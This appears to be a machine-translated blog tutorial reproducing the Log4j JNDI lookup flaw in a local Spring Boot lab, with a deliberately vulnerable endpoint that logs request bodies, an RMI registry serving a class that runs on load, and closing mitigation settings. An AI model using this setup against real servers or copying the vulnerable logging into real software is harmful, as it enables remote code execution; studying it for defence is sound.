1. Summary of prospects
Log4j's epic bug has been buzzing these days, and I want to explore how it was triggered.
2. Build a SpringBoot project that integrates Log4j
Create a springboot project and make a modification to the pom file according to the guidelines of the spring website
<dependencies>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
<exclusions>
<exclusion>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-logging</artifactId>
</exclusion>
</exclusions>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-log4j2</artifactId>
</dependency>
</dependencies>
2.1 View imported dependencies
You can see that the log4j I introduced depends on 2.15. Version 0 or below, which triggers the bug

Scanning VX for Java, Front End, Testing, python, etc.

2.2 Write a common interface to accept external incoming parameters
package run.runnable.learn;
import org.apache.logging.log4j.Logger;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
import org.springframework.boot.SpringApplication;
import org.springframework.boot.autoconfigure.SpringBootApplication;
import org.springframework.stereotype.Controller;
import org.springframework.web.bind.annotation.PostMapping;
import org.springframework.web.bind.annotation.RequestBody;
import org.springframework.web.bind.annotation.ResponseBody;
import javax.annotation.PostConstruct;
@SpringBootApplication
@Controller
public class LearnApplication {
private static final Logger logger = LogManager.getLogger(LearnApplication.class);
public static void main(String[] args) {
SpringApplication.run(LearnApplication.class, args);
}
@PostMapping("/hack")
@ResponseBody
public String testHackExecute(@RequestBody String content){
logger.info("content:{}", content);
return content;
}
}
Here's a hack's interface, which prints when parameters are passed in. Almost everyone has written this code. This is also one of the reasons why the vulnerability is so serious: it's easy to trigger
3. Testing vulnerabilities
3.1 Pass in specified parameters to print vm information
Using postman to invoke the interface, you can see a successful return.

728 x 378 1766 x 916
Let's go to the system log and see that printing is not ${java:vm} but JDK information!

728 x 160 2096 x 462
3.2 Testing rmi remote calls
If that's all, at least some error logs will be generated, but this rmi remote call is harmful.
Let's first write a registry with java's native rmi, then register a service
public static void main(String[] args) {
try {
LocateRegistry.createRegistry(1099);
Registry registry = LocateRegistry.getRegistry();
Reference reference = new Reference("run.runnable.learn.rmi.HackExecute", "run.runnable.learn.rmi.HackExecute", null);
ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
System.out.println("service started");
registry.bind("hack", referenceWrapper);
} catch (RemoteException | NamingException | AlreadyBoundException e) {
e.printStackTrace();
}
}
Another class that can be executed
public class HackExecute {
static {
System.out.println("HackExecute: Successful execution");
}
}
We start the rmi service above and use postman to make the call.

728 x 395 1772 x 962
When we look at the log in the console, you will find that the rmi remote call was successfully executed!

728 x 145 2236 x 446
This means I can write my own code and execute it on the other server in this way, which is an epic bug.
4. Emergency Remedy Measures
(1) Modify the jvm parameter-Dlog4j2.formatMsgNoLookups=true
(2) Modify the configuration log4j2.formatMsgNoLookups=True
(3) FormAT_will be the system environment variable MESSAGES_ PATTERN_ DISABLE_ LOOKUPS set to true
Scanning VX for Java, Front End, Testing, python, etc.
